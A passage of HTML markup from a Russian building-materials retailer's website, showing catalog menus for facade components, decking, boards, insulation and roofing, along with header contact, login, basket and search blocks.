																				<span class="name color-theme-hover">Кронштейн КРУ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																				<span class="name color-theme-hover">Кронштейн КР</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																				<span class="name color-theme-hover">Кронштейн КР-С</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																				<span class="name color-theme-hover">Термоизолирующая прокладка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																				<span class="name color-theme-hover">Паронитовые прокладки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																				<span class="name color-theme-hover">Лента EPDM</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																				<span class="name color-theme-hover">Кляммеры</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																<span class="name color-theme-hover">Фасадная доска из МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/terrasnaya-doska/" class="color-theme-hover" title="Террасная доска МПК">
												<span class="name option-font-bold">Террасная доска МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																<span class="name color-theme-hover">Доска террасная из МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																<span class="name color-theme-hover">Комплектующие для МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/zabory/" class="color-theme-hover" title="Забор МПК">
												<span class="name option-font-bold">Забор МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																<span class="name color-theme-hover">Заборная доска МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																<span class="name color-theme-hover">Штакетник МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/gipsokarton_i_listovye_materialy/" class="color-theme-hover" title="Гипсокартон и листовые">
												<span class="name option-font-bold">Гипсокартон и листовые</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																<span class="name color-theme-hover">Гипсостружечная плита (ГСП)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																<span class="name color-theme-hover">Стекломагниевый лист (СМЛ)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																				<span class="name color-theme-hover">СМЛ Стандарт</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																				<span class="name color-theme-hover">СМЛ Премиум</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																<span class="name color-theme-hover">Стекломагниевый лист окрашенный (СМЛО)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																				<span class="name color-theme-hover">Панели СМЛ НГ с акриловым покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																				<span class="name color-theme-hover">Панели СМЛ с полимерным покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																				<span class="name color-theme-hover">СМЛ ламинированный</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																<span class="name color-theme-hover">Гипсоволокнистые листы (ГВЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																<span class="name color-theme-hover">Гипсокартонные листы (ГКЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																<span class="name color-theme-hover">Аквапанели</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/izolyatsiya/" class="color-theme-hover" title="Изоляция">
												<span class="name option-font-bold">Изоляция</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																<span class="name color-theme-hover">Теплоизоляция</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																				<span class="name color-theme-hover">ХОТРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																				<span class="name color-theme-hover">ИЗОРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																				<span class="name color-theme-hover">Пенопласт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																<span class="name color-theme-hover">Мембрана</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																				<span class="name color-theme-hover">Ветро-влагозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																				<span class="name color-theme-hover">Пароизоляция</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																				<span class="name color-theme-hover">Гидро-пароизоляция</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																<span class="name color-theme-hover">Асбокартон</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/krovlya/" class="color-theme-hover" title="Кровля">
												<span class="name option-font-bold">Кровля</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																<span class="name color-theme-hover">Гибкая черепица</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Классик</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Фемели Лайт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/obshchestroitelnye_materialy/" class="color-theme-hover" title="Общестроительные">
												<span class="name option-font-bold">Общестроительные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																<span class="name color-theme-hover">Газосиликатные блоки</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																<span class="name color-theme-hover">Строительная сетка</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																				<span class="name color-theme-hover">Сетка металлическая</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																				<span class="name color-theme-hover">Базальтовая сетка</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О компании							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/upload/iblock/price/прайс-сип.xls" class="color-theme-hover" title="Прайс-лист">
												<span class="name option-font-bold">Прайс-лист</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/stroitelnye-materialy-optom.php" class="color-theme-hover" title="Оптовикам">
												<span class="name option-font-bold">Оптовикам</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Сотрудники">
												<span class="name option-font-bold">Сотрудники</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/sertifikaty/" class="color-theme-hover" title="Сертификаты дилера">
												<span class="name option-font-bold">Сертификаты дилера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/jobs/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/upload/iblock/price/прайс-сип.xls">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Finfo%2Fbrands%2Fisoroc%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Finfo%2Fbrands%2Fisoroc%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/info/brands/isoroc/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/info/brands/isoroc/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/info/brands/isoroc/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v4 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Finfo%2Fbrands%2Fisoroc%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/info/brands/isoroc/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/info/brands/isoroc/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/info/brands/isoroc/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/upload/iblock/price/прайс-сип.xls">
										<span>ПРАЙС-ЛИСТ</span>
				</a>
			</li>
					<li  >
				<a href="/company/stroitelnye-materialy-optom.php">
										<span>Оптовикам</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/help/payment/">
										<span>Условия оплаты</span>
				</a>
			</li>
					<li  >
				<a href="/help/delivery/">
										<span>Доставка</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/stores/">
										<span>Офисы</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>О компании</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
				                                <div class="soc header__top-item">
					                           <div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					<i class="svg inline  svg-inline-wh" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path style="stroke:none;fill-rule:nonzero;fill:#2cb742;fill-opacity:1" d="m0 20 1.719-5.16A9.79 9.79 0 0 1 .344 9.828C.344 4.398 4.746 0 10.172 0A9.826 9.826 0 0 1 20 9.828c0 5.426-4.398 9.828-9.828 9.828a9.771 9.771 0 0 1-4.57-1.129zm0 0"/><path style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1" d="M16.441 13.098c-.453-.856-2.125-1.836-2.125-1.836-.379-.219-.836-.242-1.05.144 0 0-.547.653-.684.746-.633.426-1.219.41-1.809-.18l-1.37-1.374-1.376-1.371c-.59-.59-.605-1.176-.18-1.809.094-.137.747-.684.747-.684.386-.214.363-.671.144-1.05 0 0-.98-1.672-1.836-2.125a.941.941 0 0 0-1.105.164l-.606.605c-1.921 1.926-.976 4.098.946 6.02l3.515 3.515c1.926 1.922 4.094 2.867 6.02.946l.605-.606a.942.942 0 0 0 .164-1.105zm0 0"/></svg></i>					WhatsApp				</a>
			</li>
												                	</ul>
	<!-- /noindex -->
</div>
				                                </div>
                                                                <strong> <div href="mailto:zakaz@str-p.com">zakaz@str-p.com</div></strong>
								<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Finfo%2Fbrands%2Fisoroc%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
								</div>
						</div>
					</div>	

					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
